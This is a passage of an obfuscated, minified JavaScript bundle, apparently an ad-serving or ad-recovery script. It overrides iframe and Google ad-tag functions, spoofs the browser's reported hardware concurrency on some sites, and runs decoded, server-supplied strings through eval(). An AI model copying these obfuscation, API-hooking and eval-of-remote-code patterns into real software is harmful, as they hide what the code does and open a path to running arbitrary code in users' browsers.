o8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73umu7umsku7skumhumu0umugseseskhse,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugu0u0souo";if(18===e[t(3138)])return null;const n=(0,P.OC)(decodeURI(e));if(!n)throw t(1630);return n}catch(e){const n=t(1959)[t(2961)](e);return K.A[t(2640)](n),null}},N=(t,n,r,i)=>{const o=a1V;t[o(964)]((t=>o(2732)===t[o(2195)]||o(1236)===t[o(2195)]&&n||o(2917)===t[o(2195)]&&n&&r||o(1226)===t[o(2195)]&&!n))[o(3305)]((t=>(t=>{const n=o;try{const r=t[n(325)][n(1470)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,X.Wq)({protectUrlContext:i,url:r,endpoint:e.A[n(625)]})))[n(1470)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));t[n(1752)]&&p(r),t[n(765)]&&window[n(1589)]((()=>p(r)),t[n(765)][n(1414)]),t[n(290)]&&window[n(2846)](t[n(290)][n(2152)],(()=>p(r)))}catch(t){console[n(2640)](t)}})(t)))},p=x=>{const ja=a1V;try{eval(x)}catch(t){e.A[ja(2701)]&&console[ja(2640)](ja(1608),t)}}},2691:(q,u,o)=>{"use strict";const jN=a1V;o.d(u,{Hz:()=>p,b9:()=>N,bb:()=>z,hQ:()=>b});var e=o(7549),P=o(2997),L=o(6516);const X=jN(1520),K={querySelectorAll:()=>[]},a={postMessage:()=>null,document:K,parent:window};function N(){const t=jN;P.A[t(1223)]();const e=Object[t(881)](HTMLIFrameElement[t(2072)],t(3069));Object[t(1808)](HTMLIFrameElement[t(2072)],t(3069),{get:function(){const n=t;if(this[n(663)](X))return a;for(var r=arguments[n(3138)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2249)][n(2601)](this,...i)}});const n=Object[t(881)](HTMLIFrameElement[t(2072)],t(2224));Object[t(1808)](HTMLIFrameElement[t(2072)],t(2224),{get:function(){const e=t;if(this[e(663)](X))return K;for(var r=arguments[e(3138)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2249)][e(2601)](this,...i)}})}function p(t){t[jN(2684)](X,"")}function x(){const t=jN,e=navigator[t(1163)][t(1285)]();return![t(413),t(2160),t(1970),t(2569),t(3129),t(1509)][t(1734)]((n=>e[t(3183)](n)))&&[t(1270),t(2636)][t(1734)]((n=>e[t(3183)](n)))}function j(t,e){return(0,L.c)(((n,r)=>{const i=a1V;let o=0;t[i(3305)]((s=>{const a=i;s[a(2245)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(3138)]&&n(!1)}))[a(656)](r)}))}))}function b(t){const e=jN,n=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=n[e(1805)](t));)i[e(337)](t[e(1386)](o,s[e(813)])),i[e(337)](r(s[1])),o=s[e(813)]+s[0][e(3138)];return i[e(337)](t[e(1386)](o)),i[e(1399)]("")}function r(i){const jt=jN;try{const H=eval(i);return null===H?jt(907):void 0===H?jt(2731):H[jt(372)]()}catch(t){return console[jt(2640)](t),t[jt(372)]()}}function z(t){const e=jN;[e(2686),e(3233),e(3299),e(717),e(2397),e(2530),e(2281),e(2675),e(2202),e(1215),e(1088)][e(1734)]((t=>location[e(3309)][e(1687)](t)))&&Object[e(1808)](t,e(1796),{get:function(){return 8}})}const T=(t,e,n)=>{const r=jN;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(514)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1731)][t]=e,o),clearTargeting:()=>(i[r(1731)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1731)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2613)](i[r(1731)]),getTargetingMap:()=>i[r(1731)],setForceSafeFrame:t=>o};return o};function d(t){const n=jN;window[n(1622)]=window[n(1622)]||{},window[n(1622)][n(2035)]=window[n(1622)][n(2035)]||[];const r=function(){const r=n,i=window[r(1622)][r(3076)];window[r(1622)][r(3076)]=function(n,o){const s=r;if(o===window[s(1622)][s(2786)][s(350)][s(3274)]||t[s(1734)]((t=>n[s(1285)]()[s(3183)](t[s(1285)]()))))return e.A[s(2701)](s(3150),n),T(n,s(514),s(1269));for(var a=arguments[s(3138)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return i[s(2601)](this,n,o,...c)}};try{window[n(1622)][n(2035)][n(863)](r)}catch(t){e.A[n(2640)](n(1921)+t),window[n(1622)][n(2035)][n(337)](r),window[n(1622)][n(2035)][n(337)]((()=>{const t=n,r=window[t(1622)][t(1613)]()[t(3011)]()[t(964)]((e=>e[t(650)]()))[t(964)]((e=>e[t(2322)]()[t(1285)]()[t(3183)](t(1269))));r[t(3138)]>0&&(e.A[t(2701)](t(1438)+r[t(3073)]((e=>e[t(2322)]()))[t(1399)](", ")),window[t(1622)][t(1213)](r))}))}}function E(t){const n=jN;if(0===t[n(3138)])return;window[n(1622)]=window[n(1622)]||{},window[n(1622)][n(2035)]=window[n(1622)][n(2035)]||[];const r=function(){const r=n,i=window[r(1622)][r(2590)];window[r(1622)][r(2590)]=function(n,o,s){const a=r,c=t[a(964)]((t=>n[a(3183)](t)));if(c[a(3138)]>0)return e.A[a(2701)](a(3251),n,a(2303),c[a(1399)](", "),"]"),T(n,o,s);for(var l=arguments[a(3138)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return i[a(2601)](this,n,o,s,...u)}};try{window[n(1622)][n(2035)][n(863)](r)}catch(i){e.A[n(2640)](n(1921)+i),window[n(1622)][n(2035)][n(337)](r),window[n(1622)][n(2035)][n(337)]((()=>{const r=n,i=window[r(1622)][r(1613)]()[r(3011)]()[r(964)]((e=>t[r(1734)]((t=>e[r(2322)]()[r(3183)](t)))));i[r(3138)]>0&&(e.A[r(2701)](r(2044)+i[r(3073)]((t=>t[r(2322)]()))[r(1399)](", ")),window[r(1622)][r(1213)](i))}))}}function t(){const t=jN;(arguments[t(3138)]>0&&void 0!==arguments[0]?arguments[0]:[t(2286)])[t(3305)]((n=>{const r=t;window[n]=window[n]||{},window[n][r(842)]=window[n][r(842)]||[],window[n][r(842)][r(337)]((function(){const t=r,i=function(t){const r=a1V;try{t&&r(2002)==typeof t[r(1985)]&&(e.A[r(2701)](r(1546)[r(2961)](n),t[r(1985)]),setTimeout((()=>t[r(1985)]([])),0)),e.A[r(2701)](r(587)[r(2961)](n),t)}catch(t){e.A[r(2640)](r(1448)[r(2961)](n),t)}return Promise[r(705)]({bids:[],timedOut:[],auctionId:null})};i[t(380)]=function(r){const i=t;return i(2002)!=typeof r||e.A[i(2701)](""[i(2961)](n,i(3008))[i(2961)](r)),r},window[n][t(1572)]=i,window[n][t(1833)]=function(){const r=t;e.A[r(2701)](r(1802)[r(2961)](n,r(536)))},window[n][t(2727)]=function(){const r=t;e.A[r(2701)](r(1802)[r(2961)](n,r(1934)))},window[n][t(1173)]=function(){const r=t;return e.A[r(2701)](r(1802)[r(2961)](n,r(1689))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(496);function s(){const t=r,e=i.A[t(2249)](o);return e?t(2792)===e:void 0}function a(t){const e=r;i.A[e(495)](o,t[e(372)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1V;if(Object[e(647)])return Object[e(647)](t);{const n={};return t[e(3305)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{T:()=>i});const i=r(1015)},7401:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2144)](t){const e=r;if(!t[e(1505)])return 0;let n;for(n=0;n<t[e(1505)][e(3056)][e(3138)]&&t[e(1505)][e(3056)][n]!==t;n++);return n}static[r(3088)](){const t=r;let e=arguments[t(3138)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1092)]!==e[t(850)]}catch(t){return!0}}static[r(607)](){const t=r;if(void 0!==l[t(1140)])return l[t(1140)];if(!l[t(3088)]())return l[t(1140)]=!1,!1;if(window[t(851)][t(1128)][t(1852)](t(3214))||(0,o.EW)(window[t(851)][t(1128)]))return l[t(1140)]=!0,!0;try{if((window[t(851)][t(1128)][t(3183)]("#")?window[t(851)][t(1128)][t(1386)](0,window[t(851)][t(1128)][t(518)]("#")):window[t(851)][t(1128)])===(window[t(529)][t(851)][t(1128)][t(3183)]("#")?window[t(529)][t(851)][t(1128)][t(1386)](0,window[t(529)][t(851)][t(1128)][t(518)]("#")):window[t(529)][t(851)][t(1128)]))return l[t(1140)]=!0,!0}catch(t){}return l[t(1140)]=!1,!1}static[r(716)](){const t=r;if(!this[t(3088)]())return!1;try{return window[t(529)][t(851)][t(1128)],!1}catch(t){return!0}}static[r(804)](t){const e=r,n=e(1305);let i=t[n];return i||(i=a.A[e(383)](),t[n]=i),i}static[r(788)](t){const e=r,n=document[e(1986)](e(757)),i=s.A[e(2249)]()[e(604)][e(2249)][e(2601)](t);for(let t=0;t<i[e(3138)];t++){const r=i[t];s.A[e(2249)]()[e(3004)][e(2601)](n,r[e(2019)],r[e(1083)])}return s.A[e(2249)]()[e(1440)][e(495)][e(2601)](n,s.A[e(2249)]()[e(1440)][e(2249)][e(2601)](t)),n}static[r(2540)](t,e){const n=r;e[n(1118)]?s.A[n(2249)]()[n(1e3)][n(2601)](e[n(2935)],t,e[n(1118)]):s.A[n(2249)]()[n(882)][n(2601)](e[n(2935)],t)}static async[r(1858)](t,e){const n=r;if(s.A[n(2249)]()[n(2438)][n(2601)](t,n(338))&&!s.A[n(2249)]()[n(2438)][n(2601)](t,n(573))){const r=(0,c.c)((e=>{const r=n;s.A[r(2249)]()[r(1359)][r(2601)](t,r(531),(()=>{e()})),s.A[r(2249)]()[r(1359)][r(2601)](t,r(2640),(()=>{e()}))}));return e[n(1505)][n(1521)](t,e),r}return e[n(1505)][n(1521)](t,e),(0,c.c)((t=>t()))}static async[r(2963)](t,e){const n=r;if(s.A[n(2249)]()[n(2438)][n(2601)](e,n(338))&&!s.A[n(2249)]()[n(2438)][n(2601)](e,n(573))){const r=(0,c.c)((t=>{const r=n;s.A[r(2249)]()[r(1359)][r(2601)](e,r(531),(()=>{t()})),s.A[r(2249)]()[r(1359)][r(2601)](e,r(2640),(()=>{t()}))}));return s.A[n(2249)]()[n(882)][n(2601)](t,e),r}return s.A[n(2249)]()[n(882)][n(2601)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1140),void 0)},7194:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1643)](t){const e=r;return!!(t&&t instanceof Element)&&e(559)===window[e(2064)](t)[e(932)]}static[r(2998)](t){const e=r;return!!(t&&t instanceof Element)&&e(3146)===window[e(2064)](t)[e(2254)]}static[r(2712)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2249)](window)[e(2580)][e(2249)][e(2601)](t)[e(932)],s=window[e(2064)](t);return e(559)===s[e(932)]&&(o.A[e(2249)](window)[e(2580)][e(2249)][e(2601)](t)[e(932)]=e(2403),e(559)===s[e(932)]&&(n=!0)),""===i?o.A[e(2249)](window)[e(2580)][e(2249)][e(2601)](t)[e(958)](e(932)):o.A[e(2249)](window)[e(2580)][e(2249)][e(2601)](t)[e(932)]=i,n}static[r(1153)](t){const e=r;let n=t[e(2935)];for(;n;){if(this[e(1643)](n))return!0;n=n[e(2935)]}return!1}static async[r(728)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(897)](t):t instanceof Element&&this[e(1417)](t)}static async[r(897)](t){const e=r,n=new u(t);return await n[e(3329)]()}static[r(1417)](t){const e=r;if(!t||!document[e(1064)](t))return!1;if(this[e(2712)](t))return a.A[e(2701)](e(1969)),!1;const n=t[e(2016)]();return!(n.x+window[e(2456)]+n[e(1383)]<-500&&(a.A[e(2701)](e(1477)),a.A[e(2701)](e(706)[e(2961)](n.x,e(1590))[e(2961)](n.y,e(2743))[e(2961)](window[e(2456)],e(1654))[e(2961)](window[e(1670)],e(1500))[e(2961)](n[e(1383)],e(2957))[e(2961)](n[e(2475)])),1))}static[r(1544)](t){const e=r;return function(){const e=a1V,n=window[e(2064)](t);return e(1058)===t[e(323)][e(1285)]()||!(e(1022)!==t[e(323)][e(1285)]()||!(t[e(338)]||n[e(2543)]&&e(559)!==n[e(2543)]))||!(e(2382)!==t[e(323)][e(1285)]()||!n[e(2543)]||e(559)===n[e(2543)])||"a"===t[e(323)][e(1285)]()}()&&this[e(3329)](t)}static[r(3329)](t){const e=r,n=window[e(2064)](t);if(e(559)===n[e(932)])return!1;if(e(3037)!==n[e(2254)])return!1;if(parseFloat(n[e(676)])<.2)return!1;if(t[e(381)]<10||t[e(1068)]<10)return!1;let i=t[e(1505)];for(;i;){if(this[e(2712)](i))return!1;i=i[e(1505)]}return!0}static async[r(1616)](t){const e=r;for(const n of Array[e(1249)](t[e(526)](e(1022))))if(l[e(1544)](n))return!0;for(const n of Array[e(1249)](t[e(526)](e(1058))))if(l[e(1544)](n))return!0;for(const n of Array[e(1249)](t[e(526)](e(2382))))if(l[e(1544)](n))return!0;for(const n of Array[e(1249)](t[e(526)]("a")))if(l[e(1544)](n))return!0;const n=[];for(const r of Array[e(1249)](t[e(526)](e(1340)))){const t=new u(r);n[e(337)](t[e(3329)]())}return(await Promise[e(2732)](n))[e(1734)]((t=>!0===t))}static[r(2533)](t){u[r(2578)](t)}}class u{constructor(t){const e=r;this[e(1340)]=t,(0,i.A)(this,e(475),void 0),(0,i.A)(this,e(2544),!1),(0,i.A)(this,e(2955),0)}[r(3329)](){return(0,c.c)((t=>{const e=a1V;if(!l[e(3329)](this[e(1340)]))return t(!1);this[e(2955)]&&window[e(2876)](this[e(2955)]),this[e(2955)]=o.A[e(2249)](window)[e(2692)][e(2601)](window,(()=>{const n=e;if(this[n(2544)])return void window[n(2876)](this[n(2955)]);if(!this[n(1340)]||!o.A[n(2249)]()[n(653)][n(2249)][n(2601)](this[n(1340)]))return window[n(2876)](this[n(2955)]),t(!1);this[n(475)]=new MessageChannel,this[n(475)][n(991)][n(3142)]=e=>{const r=n,i=o.A[r(2249)]()[r(1612)][r(2249)][r(2601)](e);if(r(1905)==typeof i&&(0,s._)(i)){this[r(2544)]=!0;const e=(0,s.ks)(i);e===u[r(2038)]?t(!0):e===u[r(1915)]&&t(!1)}};const r=(0,s.md)(u[n(1665)]);o.A[n(2249)]()[n(653)][n(2249)][n(2601)](this[n(1340)])[n(2110)](r,"*",[this[n(475)][n(2238)]])}),200),o.A[e(2249)](window)[e(1730)][e(2601)](window,(()=>{const n=e;this[n(2544)]||(window[n(2876)](this[n(2955)]),t(!1))}),3e3)}))}[r(1941)](){const t=r;this[t(2955)]&&window[t(2876)](this[t(2955)]),this[t(475)][t(991)][t(3142)]=null,this[t(475)][t(2238)][t(3142)]=null}static[r(2578)](t){const e=r;o.A[e(2249)](t)[e(1359)][e(2601)](t,e(812),(async n=>{const r=e,i=o.A[r(2249)]()[r(1612)][r(2249)][r(2601)](n);if(r(1905)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1665)]&&a!==this[r(1779)])return;const c=n[r(406)][0];c[r(2110)]((0,s.md)(u[r(1618)]));const d=await l[r(1616)](t[r(382)])?u[r(2038)]:u[r(1915)];c[r(2110)]((0,s.md)(d))}))}}(0,i.A)(u,r(1665),r(3029)),(0,i.A)(u,r(1779),r(593)),(0,i.A)(u,r(1618),r(318)),(0,i.A)(u,r(2038),r(2649)),(0,i.A)(u,r(1915),r(498))},1221:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1434)](t){this[r(3195)]=t}static[r(2249)](t){const e=r;let n=!(arguments[e(3138)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(3138)]>2&&void 0!==arguments[2]?arguments[2]:e(921);try{return n&&(t=a(t)),window[i][e(2052)](t)}catch(t){return""}}static[r(495)](t,e){const n=r;let i=!(arguments[n(3138)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3138)]>3&&void 0!==arguments[3]?arguments[3]:n(921);try{if(i&&(t=a(t)),!this[n(3195)])return window[s][n(2581)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1V;try{var s,a;await function(){const t=a1V;let e=arguments[t(3138)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2499)](),s=()=>{const t=i;t(2002)!=typeof window[t(2698)]?Date[t(2499)]()-o>e?r(new Error(t(2199))):setTimeout(s,50):n(window[t(2698)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1443)!==t[i(3171)]&&i(1519)!==t[i(3171)]||e&&!t[i(988)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2698)])||void 0===o||o[r(2601)](s,r(2550),2,(()=>{}),t[r(603)])}catch{}n(t)}};null===(s=(a=window)[i(2698)])||void 0===s||s[i(2601)](a,i(2846),2,u),setTimeout((()=>{c||r(new Error(i(1640)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1V;var n,r;return!!(null!==(n=null===(r=t[e(1245)])||void 0===r?void 0:r[e(279)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2826));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(3138)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2499)](),s=()=>{const t=i;t(2002)!=typeof window[t(1714)]?Date[t(2499)]()-o>e?r(new Error(t(698))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1714)])||void 0===r||r[e(2601)](i,e(2846),((t,r)=>{const i=e;r&&t&&(i(2630)===t[i(1825)]||i(703)===t[i(1825)])&&n(t)})),null===(o=(s=window)[e(1714)])||void 0===o||o[e(2601)](s,e(397),((t,r)=>{r&&t&&n({eventName:e(2134),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2878)](t)}return{result:await Promise[r(705)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2581)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(656)]((t=>{}))}catch(t){}}static[r(2867)](t){const e=r;let n=!(arguments[e(3138)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(3138)]>2&&void 0!==arguments[2]?arguments[2]:e(921);try{return n&&(t=a(t)),window[i][e(700)](t)}catch(t){}}}(0,i.A)(s,r(3195),!1);const a=t=>""[r(2961)](window[r(851)][r(2308)],r(1406))[r(2961)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1V;window[t(2846)](t(3027),o)}function a(){const t=a1V;window[t(2550)](t(3027),o)}},2997:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(881)](HTMLIFrameElement[r(2072)],r(3069)),XMLHttpRequest_open:()=>a(window,r(1220),r(1078)),Window_decodeURIComponent:()=>a(window,r(889),r(2068)),Window_fetch:()=>a(window,r(889),r(1531)),Element_setAttribute:()=>a(window,r(3313),r(2684)),EventTarget_addEventListener:()=>a(window,r(1810),r(2846))},o=r(570)+window[r(433)](window[r(851)][r(1128)]),s={get(){return this[r(1223)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2749)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2228)===e[i(1285)]()?t[n]:i(382)===e?null===(o=t[i(382)])||void 0===o?void 0:o[n]:i(2377)===e?null===(s=t[i(2377)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2072)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1V,n=(e,n)=>{t(e,n)};return n[e(372)]=()=>e(2830),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1V;for(document[e(1218)]&&t();!document[e(1218)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1V;this[n(2465)]=t,this[n(1218)]=e}}class s{static[r(1265)](t,e){const n=r;let s=arguments[n(3138)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1535)]=t=>{const e=a;4===n[e(1989)]&&r(new o(n[e(2465)],n[e(3030)]))},n[a(1078)](t,e),n[a(1504)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1V;let n=arguments[e(3138)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1462)]("")[e(3073)]((t=>n[e(3284)][e(3183)](t)?String[e(1354)](n[e(3012)])+o(n[e(3284)],n[e(3179)],t):n[e(627)][e(3183)](t)?String[e(1354)](n[e(1216)])+o(n[e(627)],n[e(456)],t):o(n[e(2337)],n[e(1623)],t)))[e(1399)]("")},decode:t=>{const e=a1V,n=(0,r.i7)(t[e(1386)](0,4));if(!n)throw new Error(e(935)+t);const i=t[e(1386)](4);let o=0;return i[e(1462)]("")[e(3073)]((t=>{const r=e;if(0==o&&t===String[r(1354)](n[r(3012)]))return o=1,"";if(0==o&&t===String[r(1354)](n[r(1216)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(3179)][r(3183)](t)?s(n[r(3284)],n[r(3179)],t):s(n[r(2337)],n[r(1623)],t)+t;if(2==e)return n[r(456)][r(3183)](t)?s(n[r(627)],n[r(456)],t):s(n[r(2337)],n[r(1623)],t)+t;throw new Error(r(3250)+e)}return s(n[r(2337)],n[r(1623)],t)}))[e(1399)]("")}};function o(t,e,n){const r=a1V;if(1!==n[r(3138)])throw new Error(r(3236));return t[r(3183)](n)?e[t[r(518)](n)]:n}function s(t,e,n){const r=a1V;if(1!==n[r(3138)])throw new Error(r(3236));return e[r(3183)](n)?t[e[r(518)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1V;return t?u[e(2358)]((e=>e.id===t)):i.A[e(2701)]?c[0]:o.A[e(1373)](c)}function a(t){const e=a1V,n=[e(2623),e(1855),e(979),e(1746),e(3003),e(2242),e(775),e(347),e(1229)],r={};for(let i=0;i<n[e(3138)];i++){const o=t[i];r[atob(n[i])]=e(1905)==typeof o?atob(o):o}return r}const c=[[r(2862),r(344),r(2180),117,r(2114),r(2067),57,r(1142),r(1524)],[r(1846),r(1603),r(1743),117,r(891),r(1821),115,r(3091),r(3072)],[r(1771),r(1595),r(1514),97,r(2941),r(2804),114,r(1958),r(1783)],[r(2376),r(3194),r(618),106,r(2231),r(1336),53,r(2097),r(2699)]][r(3073)]((t=>a(t))),l=[[r(2646),r(1070),r(1029),119,r(2437),r(3178),102,r(1587),r(1039)],[r(2143),r(1787),r(1937),57,r(1074),r(1782),101,r(2821),r(1492)],[r(1692),r(2511),r(840),102,r(1649),r(522),56,r(878),r(2717)],[r(1149),r(343),r(2099),97,r(1844),r(1894),115,r(369),r(507)],[r(3049),r(1225),r(2923),121,r(2381),r(1838),110,r(1843),r(1503)],[r(1795),r(823),r(2525),118,r(1541),r(405),115,r(421),r(1317)],[r(798),r(3196),r(3014),112,r(1807),r(3283),114,r(299),r(1931)],[r(2039),r(2764),r(1203),107,r(2200),r(2865),104,r(2628),r(447)],[r(1199),r(1901),r(2165),115,r(1304),r(2375),104,r(2268),r(1973)],[r(3252),r(1077),r(2401),97,r(866),r(1588),101,r(2588),r(2626)],[r(3213),r(2654),r(3318),106,r(1750),r(3133),107,r(3302),r(1232)],[r(2449),r(1067),r(1166),102,r(2683),r(1758),57,r(887),r(295)],[r(1444),r(2757),r(1554),103,r(2910),r(555),97,r(2311),r(2659)],[r(2515),r(2063),r(734),56,r(2943),r(2775),49,r(2289),r(2742)],[r(1945),r(484),r(2122),111,r(2871),r(1214),104,r(1952),r(3042)],[r(1191),r(2995),r(1247),107,r(567),r(2435),50,r(697),r(1555)]][r(3073)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1V;return!!(t[e(2354)]||t[e(790)]||t[e(1651)]||t[e(3322)]||t[e(2288)]||t[e(2666)]||t[e(2603)]||t[e(1224)]||t[e(1357)]||t[e(1732)]||t[e(1369)]||t[e(2181)]||t[e(523)]||t[e(1415)]||t[e(1097)]||t[e(3174)]||t[e(3154)]||t[e(1723)]||t[e(1409)]||t[e(3157)]||t[e(2244)]||t[e(1024)]||t[e(1495)]||t[e(2007)])}function a(t){const e=a1V,n=i.A[e(1870)](t),r=o.A[e(383)](),s=n[e(1290)](e(293),'"'[e(2961)](r,'"')),a=JSON[e(1928)](s);return a[e(1330)]=a[r],delete a[r],a}function c(t){const e=a1V;return!!(window[e(851)][e(3024)]+window[e(851)][e(2137)])[e(3183)](e(2681))||e(2792)===r.A[e(2249)](e(3137),!1)||e(2085)!==r.A[e(2249)](e(3137),!1)&&Math[e(909)]()<t}function l(t){const e=a1V;var n;return!(null==t||!t[e(2151)])&&(null===(n=t[e(2151)][e(1342)])||void 0===n||n)}function u(t,e){const n=a1V;var r;return!(null==t||!t[n(2115)])&&(null===(r=null==e?void 0:e[n(1172)])||void 0===r||r)}function d(t){const e=a1V;try{if(!window[e(2154)]||!(e(409)in window[e(2154)]))return!1;const n=window[e(2154)][e(409)];return!(!n[e(1917)]||!n[e(1709)])&&n[e(1917)]/n[e(1709)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2731)==typeof window,c=r(3227),l=r(1372),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(3138)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(3138)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2249)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3181)](t,e);return a||(d[n(495)](t,m),h[n(495)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(332));const n=b(t);if(!a){const n=h[e(2249)](t);if(n)return n}const o=t[e(1386)](2===n?l[e(3138)]:c[e(3138)]),s=i.A[e(1870)](o);return a||(h[e(495)](t,s),d[e(495)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1087));if(t[e(1852)](c))return 1;if(t[e(1852)](l)){if(t[e(3138)]<l[e(3138)]+4)throw new Error(e(1935)[e(2961)](t));const n=t[e(1386)](l[e(3138)],l[e(3138)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2018)[e(2961)](t))}throw new Error(e(3143)[e(2961)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1V;n.d(e,{EW:()=>N,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(865),m=r(2320),f=r(2023),p=r(1254),g=[h,m,f,p],b=(0,d.t)(a.A[r(3291)]);let w=function(t){const e=r;return t[e(2427)]=e(2602),t[e(1061)]=e(2839),t[e(2687)]=e(2131),t[e(890)]=e(2295),t[e(1681)]="m",t[e(1592)]="n",t}({});function v(t){const e=r;return 